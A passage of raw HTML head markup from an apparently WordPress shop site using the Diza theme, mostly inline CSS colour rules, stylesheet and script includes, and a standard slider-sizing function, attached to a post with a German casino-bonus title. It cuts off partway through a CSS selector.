input#submit:focus,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type=submit]:focus,#wcmp-store-conatiner .wcmp-store-map-filter input[type=submit]:focus,#wcfm-main-contentainer .wcfm-membership-wrapper input[type=submit]:focus,#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button:focus,.wcfm_popup_wrapper .wcfm_popup_button:focus,#wcfmmp-store #reviews .add_review button:focus,.form-row input[name=apply_for_vendor_submit]:focus,form.wcv-form .wcv-button[type=submit]:focus,.dashboard .wcv-dashboard-navigation ~ form input[type=submit]:focus,.shop_settings input[name=vendor_application_submit]:focus,form[name=export_orders] input:focus,form[name=export_orders] ~ table.table .order-comments input.btn:focus,.wcvendors-pro-dashboard-wrapper a.button:focus,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button:focus,.wcvendors-pro-dashboard-wrapper input#update_button:focus,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button:focus,.wcv-form .control-group .control > input.wcv-button:focus:not(#clear_button),.wcv-order-header .wcv-form .control > input#clear_button:focus,table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type=submit]:focus,table.wcvendors-table-order form #tracking_number_save_button:focus,form#wcv-store-settings input#store_save_button:focus,.wcv_store_search form input[type=submit]:focus,.wcv_vendor_search form input[type=submit]:focus,.tbay-body-default .woocommerce-mini-cart__buttons > a.wc-forward.checkout:hover,.product-block.v1 .group-buttons > div a:hover,.product-block.v1 .group-buttons > div a.added,.product-block.v1 .group-buttons .yith-wcwl-wishlistexistsbrowse a,.product-block.v1 .group-buttons .yith-wcwl-wishlistaddedbrowse a,.product-block.v1 .add-cart a:hover,.product-block.v1 .add-cart a:focus,#tbay-cart-modal .main-content a.checkout:hover,.products-list .product-block .group-buttons > div a:hover,.products-list .product-block .group-buttons > div .yith-wcwl-wishlistexistsbrowse a,.products-list .product-block .group-buttons > div .yith-wcwl-wishlistaddedbrowse a,#shop-now.has-buy-now .tbay-buy-now:hover,#shop-now.has-buy-now .tbay-buy-now:focus,.singular-shop div.product.product-type-external .single_add_to_cart_button:hover,.account-orders-table .order-actions > a,.products-list .product-block .group-buttons > div a.added {background: #86a933;}/*Border Color*/.tbay-body-default .woocommerce-mini-cart__buttons > a.wc-forward.checkout:hover,#tbay-cart-modal .main-content a.checkout:hover,.custom-image-list-categories .item-cat:hover > .cat-icon,.products-list .product-block .group-buttons > div a:hover,.products-list .product-block .group-buttons > div .yith-wcwl-wishlistexistsbrowse a,.products-list .product-block .group-buttons > div .yith-wcwl-wishlistaddedbrowse a,.products-list .product-block .group-buttons > div a.added {border-color: #86a933;}/*Border Top Color*//*Border Bottom Color*//*Border Left Color*//*Border Right Color*//*background*/.footer-device-mobile > * a span.count, .singular-shop div.product.product-type-external .single_add_to_cart_button {background-color: #9bc33b;}.singular-shop div.product.product-type-external .single_add_to_cart_button:hover {background: #9bc33b;}.has-buy-now .tbay-buy-now.button, .has-buy-now .tbay-buy-now.button.disabled {background-color: #66b446 !important;}/* check main color second *//*background*/.footer-device-mobile > * a span.count, .singular-shop div.product.product-type-external .single_add_to_cart_button {background-color: #52d5e6;}.singular-shop div.product.product-type-external .single_add_to_cart_button:hover {background: #52d5e6;}/*Tablet*/@media (max-width: 1199px)  and (min-width: 768px) {/*color*/.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt.selected,#custom-login-wrapper .modal-content .modal-body .nav-tabs li.active a,.active-search-mobile .tbay-search-mobile .autocomplete-suggestions > div.view-all-products,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .autocomplete-suggestions > div.view-all-products,.active-search-mobile .tbay-search-mobile .count,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .count,.image-mains .show-mobile > div .yith-wcwl-wishlistexistsbrowse.show i,.topbar-device-mobile .tbay-element-mini-cart a.wc-continue,.footer-device-mobile .list-menu-icon > * a.active i,.footer-device-mobile .list-menu-icon > * a.active span,.footer-device-mobile .list-menu-icon > * a:focus i,.footer-device-mobile .list-menu-icon > * a:focus span,.footer-device-mobile .list-menu-icon > * a span:hover i,.footer-device-mobile .list-menu-icon > *.active a,.footer-device-mobile .list-menu-icon > *.active a i,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a i {color: #9bc33b;}/*background*/.tbay-search-mobile .form-group .input-group .button-group,.active-search-mobile .tbay-search-form.tbay-search-mobile .input-group,.topbar-device-mobile .cart-dropdown .cart-icon .mini-cart-items {background-color: #9bc33b;}/*Border*/.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt.selected,.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt:last-child.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt:last-child.selected {border-color: #9bc33b;}<!-- color 2 -->/*Color*/.topbar-device-mobile .tbay-element-mini-cart a.wc-continue:hover {color: #9bc33b;}/*Background*/.footer-device-mobile .list-menu-icon > * a span.count,.tbay-element-mini-cart .cart-dropdown a span.mini-cart-items {background: #9bc33b;}/*Border Color*/}/*Mobile*/@media (max-width: 767px) {/*color*/.topbar-device-mobile .tbay-element-mini-cart a.wc-continue,.footer-device-mobile .list-menu-icon > * a.active i,.footer-device-mobile .list-menu-icon > * a.active span,.footer-device-mobile .list-menu-icon > * a:focus i,.footer-device-mobile .list-menu-icon > * a:focus span,.footer-device-mobile .list-menu-icon > * a span:hover i,.footer-device-mobile .list-menu-icon > *.active a,.footer-device-mobile .list-menu-icon > *.active a i,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a i,.shop_table.cart .cart_item > span.product-subtotal.price span.woocommerce-Price-amount.amount,.shop_table.cart .cart_item > span.product-price span.woocommerce-Price-amount.amount {color: #9bc33b;}/*background*/.active-search-mobile .tbay-search-form.tbay-search-mobile .input-group,.topbar-device-mobile .cart-dropdown .cart-icon .mini-cart-items,.tbay-show-cart-mobile .product-block div.add-cart a,.tbay-addon-newletter .input-group-btn input {background-color: #9bc33b;}/*Border*/<!-- color 2 -->/*Color*/.topbar-device-mobile .tbay-element-mini-cart a.wc-continue:hover {color: #9bc33b;}/*Background*/.footer-device-mobile .list-menu-icon > * a span.count,.tbay-element-mini-cart .cart-dropdown a span.mini-cart-items,#shop-now.has-buy-now.has-wishlist .single_add_to_cart_button {background: #9bc33b;}/*Border Color*/}/*No edit code customize*/@media (max-width: 1199px)  and (min-width: 768px) {/*color*/.footer-device-mobile > * a:hover,.footer-device-mobile > *.active a,.footer-device-mobile > *.active a i , body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a i,.vc_tta-container .vc_tta-panel.vc_active .vc_tta-panel-title > a span,.cart_totals table .order-total .woocs_special_price_code {color: #9bc33b;}/*background*/.topbar-device-mobile .top-cart a.wc-continue,.topbar-device-mobile .cart-dropdown .cart-icon .mini-cart-items,.footer-device-mobile > * a .mini-cart-items,.tbay-addon-newletter .input-group-btn input {background-color: #9bc33b;}/*Border*/.topbar-device-mobile .top-cart a.wc-continue {border-color: #9bc33b;}}@media (max-width: 1199px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {max-width: 94px;}.mobile-logo a img {}}@media screen and (max-width: 782px) {html body.admin-bar{top: -46px !important;position: relative;}}/* Custom CSS */
</style>
<link rel='stylesheet' id='diza-child-style-css' href='https://nhkpnature.com/wp-content/themes/diza-child/style.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='diza-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito%20Sans%3A0%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRoboto%3A0%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://nhkpnature.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.0.85' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://nhkpnature.com/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.0.85' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://nhkpnature.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.0.85' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://nhkpnature.com/wp-content/themes/diza/css/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='diza-template-css' href='https://nhkpnature.com/wp-content/themes/diza/css/template.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='diza-skin-css' href='https://nhkpnature.com/wp-content/themes/diza/css/skins/care/type.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='diza-font-tbay-custom-css' href='https://nhkpnature.com/wp-content/themes/diza/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://nhkpnature.com/wp-content/themes/diza/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://nhkpnature.com/wp-content/themes/diza/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://nhkpnature.com/wp-content/themes/diza/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://nhkpnature.com/wp-content/themes/diza/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nhkpnature.com/wp-content/themes/diza/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.12.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.0.12" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ahc_front_js-js-extra">
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/nhkpnature.com\/wp-admin\/admin-ajax.php","page_id":"8530","page_title":"Spielbank 10 Ecu EinzahlenBeste casino 25 euro bonus Spielsaal 10 Einzahlung Verzeichnis Finden","post_type":"post"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.8.2" id="ahc_front_js-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="qubely_local_script-js-extra">
/* <![CDATA[ */
var qubely_urls = {"plugin":"https:\/\/nhkpnature.com\/wp-content\/plugins\/qubely\/","ajax":"https:\/\/nhkpnature.com\/wp-admin\/admin-ajax.php","nonce":"fe8a01ceeb"};
/* ]]> */
</script>
<script type="text/javascript" id="qubely_container_width-js-extra">
/* <![CDATA[ */
var qubely_container_width = {"sm":"540","md":"720","lg":"960","xl":"1140"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22" id="tp-tools-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://nhkpnature.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nhkpnature.com/wp-json/wp/v2/posts/8530" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nhkpnature.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 4.6.1" />
<link rel="canonical" href="https://nhkpnature.com/spielbank-10-ecu-einzahlenbeste-casino-25-euro-bonus-spielsaal-10-einzahlung-verzeichnis-finden/" />
<link rel='shortlink' href='https://nhkpnature.com/?p=8530' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nhkpnature.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhkpnature.com%2Fspielbank-10-ecu-einzahlenbeste-casino-25-euro-bonus-spielsaal-10-einzahlung-verzeichnis-finden%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nhkpnature.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhkpnature.com%2Fspielbank-10-ecu-einzahlenbeste-casino-25-euro-bonus-spielsaal-10-einzahlung-verzeichnis-finden%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.21" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="pingback" href="https://nhkpnature.com/xmlrpc.php"><link rel="icon" href="https://nhkpnature.com/wp-content/uploads/2020/07/cropped-logo_nhkp-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nhkpnature.com/wp-content/uploads/2020/07/cropped-logo_nhkp-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nhkpnature.com/wp-content/uploads/2020/07/cropped-logo_nhkp-180x180.png" />
<meta name="msapplication-TileImage" content="https://nhkpnature.com/wp-content/uploads/2020/07/cropped-logo_nhkp-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style type="text/css"></style>		<style type="text/css" id="wp-custom-css">
			.textbox2{
	height:110px!important;
}
.tbay-to-top {
    bottom: 52px!important;
}
.dropdown2{
	  width: 100%;
    font-size: 15px;
    padding: 12px;
    border: 1px solid #e0e6ea !important;
    color: #888;
}
.our-team-content img{
	height: 250px;
  max-width: 70%;
}
.menu-item-2801 a {
	    color: #46cf0e!important;
}		</style>
		<style id="diza_tbay_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-repeat:no-repeat;background-attachment:inherit;}.woocommerce .woocommerce-info a.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce .woocommerce-error a.button:hover,.woocommerce .woocommerce-message:before , .color,a:hover,a:focus,.has-after:hover,.post .entry-category.type-2 a:hover,.entry-meta-list .entry-category a:hover,.entry-single .entry-category a:hover,#tab-questions a.back-to-product:hover,.woocommerce form.login .lost_password a:hover,.woocommerce form.register .lost_password a:hover,.woocommerce form.register .wcfmmp_become_vendor_link a:hover,button.btn-close:hover,.widget_diza_popup_newsletter .popup-content > a:hover,.new-input + span:before,.woof_container input[type=checkbox]:not(.woof_color_term) + span:before,form.checkout input[type=radio] + span:before,form.checkout input[type=checkbox] + span:before,.woocommerce-account input[type=radio] + span:before,.woocommerce-account input[type=checkbox] + span:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox] + span:before,.woocommerce form .form-row .woocommerce-form__input + span:before,#custom-login-wrapper #cus-rememberme + span:before,.new-input + label:before,.woof_container input[type=checkbox]:not(.woof_color_term) + label:before,form.checkout input[type=radio] + label:before,form.checkout input[type=checkbox] + label:before,.woocommerce-account input[type=radio] + label:before,.woocommerce-account input[type=checkbox] + label:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox] + label:before,.woocommerce form .form-row .woocommerce-form__input + label:before,#custom-login-wrapper #cus-rememberme + label:before,.tbay-search-form .button-search:not(.icon),.diza-search-results .autocomplete-suggestions > div .price,.diza-search-results .autocomplete-suggestions > div.view-all-products,#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .button-group .button-search i:hover,#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li:hover,#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .autocomplete-suggestions .autocomplete-suggestion .product-title:hover,#tbay-search-form-canvas .sidebar-content button:hover,#tbay-header .topbar-mobile .btn:hover,#tbay-header .topbar-mobile .btn:focus,.tbay-login .account-menu ul li a:hover,.tbay-login .account-menu ul li:last-child a:hover,.tbay-footer .menu li > a:hover,.tbay-footer ul.menu li.active a,.contact-info a:hover,.copyright a,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1 > .navbar-nav > li > a.selected,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1 > .navbar-nav > li > a:hover,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1 > .navbar-nav > li > a.selected i,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1 > .navbar-nav > li > a:hover i,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li:hover > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li:focus > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active > a .caret,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li:hover > a .caret,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li:focus > a .caret,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li .dropdown-menu > li.active > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li .dropdown-menu > li:hover :focus > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active-mega-menu .dropdown-menu ul > li.active > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active-mega-menu .dropdown-menu ul > li > a:hover,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active-mega-menu .dropdown-menu ul > li > a:focus,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu > li:hover > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu > li.active > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu > li:focus > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu > li > a:hover,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .tbay-addon ul:not(.entry-meta-list) li > a:hover,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .tbay-addon ul:not(.entry-meta-list) li.active a,.navbar-offcanvas .navbar-nav > li.open > a:hover,.navbar-offcanvas .navbar-nav > li.open > a:focus,.navbar-offcanvas .navbar-nav > li.open > a,.navbar-offcanvas .navbar-nav > li.active > a:hover,.navbar-offcanvas .navbar-nav > li.active > a:focus,.navbar-offcanvas .navbar-nav > li.active > a,.navbar-offcanvas .navbar-nav > li:hover > a:hover,.navbar-offcanvas .navbar-nav > li:hover > a:focus,.navbar-offcanvas .navbar-nav > li:hover > a,.navbar-offcanvas .navbar-nav > li.collapsable > a:hover,.navbar-offcanvas .navbar-nav > li.collapsable > a:focus,.navbar-offcanvas .navbar-nav > li.collapsable > a,.navbar-offcanvas .navbar-nav > li.open .hitarea:after,.navbar-offcanvas .navbar-nav > li.active .hitarea:after,.navbar-offcanvas .navbar-nav > li:hover .hitarea:after,.navbar-offcanvas .navbar-nav > li.collapsable .hitarea:after,.navbar-offcanvas .dropdown-menu > li.active > a,.navbar-offcanvas .dropdown-menu > li > a:hover,.navbar-offcanvas .dropdown-menu > li > a:focus,.tbay-treeview .navbar-nav > li.active-mega-menu .dropdown-menu ul > li > a:hover,.tbay-vertical > .navbar-nav .dropdown-menu > li > a:hover,.tbay-vertical > .navbar-nav .sub-menu > li > a:hover,.tbay-vertical > .navbar-nav .dropdown-menu .tbay-vertical > .navbar-nav > li > a:hover,.tbay-vertical > .navbar-nav .sub-menu .tbay-vertical > .navbar-nav > li > a:hover,.menu-canvas-content .tbay-vertical .navbar-nav > li:hover > a,.menu-canvas-content .tbay-vertical .navbar-nav > li:hover > a i,.menu-canvas-content .tbay-vertical .navbar-nav li > a.selected,.menu-canvas-content .tbay-vertical .navbar-nav li > a:hover,.menu-canvas-content .tbay-vertical .navbar-nav li > a.selected i,.menu-canvas-content .tbay-vertical .navbar-nav li > a.selected .caret,.menu-canvas-content .tbay-vertical .navbar-nav li > a:hover i,.menu-canvas-content .tbay-vertical .navbar-nav li > a:hover .caret,.menu-canvas-content .tbay-vertical .navbar-nav .tbay-addon-nav-menu li a:hover,.element-menu-canvas .menu-canvas-content .tbay-vertical .navbar-nav .dropdown-menu > li > a:hover,body:not(.tbay-body-default) .widget.widget_recent_reviews ul.product_list_widget li .product-title:hover,body:not(.tbay-body-default) .widget.yith-woocompare-widget a.compare:hover,body:not(.tbay-body-default) .widget_recent_entries > ul li a,body:not(.tbay-body-default) .widget_product_categories .product-categories a:hover,body:not(.tbay-body-default) .widget_product_categories ul a:hover,body:not(.tbay-body-default) .widget_categories .product-categories a:hover,body:not(.tbay-body-default) .widget_categories ul a:hover,body:not(.tbay-body-default) .widget_product_categories .product-categories .current-cat > a,body:not(.tbay-body-default) .widget_product_categories ul .current-cat > a,body:not(.tbay-body-default) .widget_categories .product-categories .current-cat > a,body:not(.tbay-body-default) .widget_categories ul .current-cat > a,.widget_diza_posts .post .comments-link a:hover,.sidebar > .widget ul li a:hover,ul.woof_list li .hover,ul.woof_list label.woof_radio_label_selected,ul.woof_list label:hover,ul.woof_list.woof_list_checkbox li label:hover,ul.woof_list.woof_list_checkbox li label.woof_checkbox_label_selected,.widget_price_filter .price_slider_amount .price_label .from,.widget_price_filter .price_slider_amount .price_label .to,.widget_diza_custom_menu ul.treeview li > a:hover,.widget_diza_list_categories .cat-name:hover,.tagcloud a:hover,ul.list-tags li a:hover,.widget_pages > ul li.current-cat a,.widget_meta > ul li.current-cat a,.widget_archive > ul li.current-cat a,.widget_pages > ul li a:hover,.widget_meta > ul li a:hover,.widget_archive > ul li a:hover,.widget_diza_popup_newsletter .popup-content > span , .wpml-ls-legacy-dropdown a:hover, .wpml-ls-legacy-dropdown a:focus, .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a,.widget_search .btn:hover i,.tbay-breadscrumb .breadcrumb li a:hover,.tbay-breadscrumb .product-nav-icon .img-link:hover,.diza-back-btn:hover , .tbay-body-default .widget_pages > ul li a:hover,.tbay-body-default .widget_pages > ul li a[aria-current=page],.tbay-body-default .widget_pages > ul li a[aria-current=page],.tbay-body-default .widget_archive > ul li a:hover,.tbay-body-default .widget_archive > ul li a[aria-current=page],.tbay-body-default .widget_archive > ul li a[aria-current=page],.tbay-body-default .entry-single .tagcloud a:hover,.tbay-body-default .entry-single .tagcloud a:focus,.tbay-body-default .widget.widget_rss ul li a:hover,.tbay-body-default .widget_pages > ul li a:hover,.tbay-body-default .widget_meta > ul li a:hover,.tbay-body-default .widget_archive > ul li a:hover,.tbay-body-default #tbay-footer .widget.widget_rss ul li a:hover , .tbay-body-default #tbay-footer a:hover , .tbay-body-default #tbay-footer .tbay-copyright a,div[class^=wp-block-] a:hover,div[class^=wp-block-] a:focus,div[class^=wp-block-] a:active,figure[class^=wp-block-] a:hover,figure[class^=wp-block-] a:focus,figure[class^=wp-block-] a:active,ul[class^=wp-block-] a:hover,ul[class^=wp-block-] a:focus,ul[class^=wp-block-] a:active,.tbay-body-default .main-page a:hover,.tbay-body-default .main-page a:focus,.tbay-body-default .main-page a:active,.tbay-body-default .entry-single a:hover,.tbay-body-default .entry-single a:focus,.tbay-body-default .entry-single a:active , #elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li:hover > a,#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li:focus > a,#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li.active > a,#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li > a:hover,#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li > a:focus,.header-default ul > li:hover a,.header-default ul > li:hover .caret::before,.header-default ul > li:focus a,.header-default ul > li:focus .caret::before,.header-default ul > li.active a,.header-default ul > li.active .caret::before,.header-default ul > li.active-mega-menu:hover .caret:before,.header-default ul > li.active-mega-menu:focus .caret:before,.header-default ul > li.menu-item-has-children:hover .caret:before,.header-default ul > li.menu-item-has-children:focus .caret:before,.header-default ul > li.menu-item-has-children .dropdown-menu > li:hover > a,.header-default ul > li.menu-item-has-children .dropdown-menu > li:focus > a,.header-default ul > li.menu-item-has-children .dropdown-menu > li.active > a,.header-default ul .dropdown-menu ul > li:hover a,.header-default ul .dropdown-menu ul > li:focus a,.header-default ul .dropdown-menu ul > li.active a,.heading-tbay-title > i , .show-all,.tbay-element-banner-close .banner-remove:hover,.tbay-element-banner-close .banner-remove:focus,.featured-vendor .elementor-widget-wrap .elementor-button,.collaborate .tbay-element.tbay-element-heading .heading-tbay-title .title,.elementor-widget-icon-box .elementor-icon-box-wrapper .elementor-icon,.tbay-element-features .fbox-icon , 